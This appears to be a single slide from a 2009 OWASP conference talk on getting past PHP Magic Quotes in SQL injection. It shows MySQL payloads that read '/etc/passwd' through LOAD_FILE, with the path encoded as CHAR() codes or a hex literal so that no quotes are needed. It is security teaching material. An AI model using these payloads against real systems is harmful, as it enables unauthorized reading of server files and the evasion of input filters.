 32Front Range OWASP Conference, Denver (USA) March 5, 2009
PHP Magic Quotes bypass: Avoid single quotes
Example on MySQL:
LOAD_FILE('/etc/passwd')
↓
LOAD_FILE(CHAR(47,101,116,99,47,112,97,
115,115,119,100))
or
LOAD_FILE(0x2f6574632f706173737764)
It is not limited to bypass only PHP Magic Quotes
 